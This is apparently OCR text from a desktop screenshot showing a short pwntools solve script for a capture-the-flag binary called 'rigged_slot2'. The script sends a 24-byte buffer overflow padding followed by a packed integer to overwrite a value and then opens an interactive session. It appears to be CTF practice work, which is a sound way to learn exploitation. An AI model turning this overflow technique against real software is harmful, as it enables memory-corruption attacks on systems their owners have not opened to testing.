 Applications Places System
File Edit Selection View Go Run ··· Search
solve.py 1
home > crystal > Desktop > rigged2 > solve.py > ...
4 def start(argv=[], *a, **kw):
6 return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
7 elif args.REMOTE:
8 return remote(sys.argv[1], sys.argv[2], *a, **kw)
9 else:
10 return process([exe] + argv, *a, **kw)
11
12
13 gdbscript = '''
14 '''.format(**locals())
15
16 exe = './rigged_slot2'
17 elf = context.binary = ELF(exe, checksec=False)
18 context.log_level = 'debug'
19
20 io = start()
21
22 payload = b'A' * 24 + p32(1337420)
23
24 # Send the payload
25 io.sendlineafter(b"Enter your name:", payload)
26
27 # Interact with the process to see the result
28 io.interactive()
29
Launchpad 0 1 0 Ln 24, Col 1 (65 selected) Spaces: 4 UTF-8 LF MagicPython 3.11.2 64-bit Prettier
Menu /bin/bash [Mozilla Firefox] [Ghidra: rigged_slot2_0] [CodeBrowser: rigged... solve.py - Visual Studi...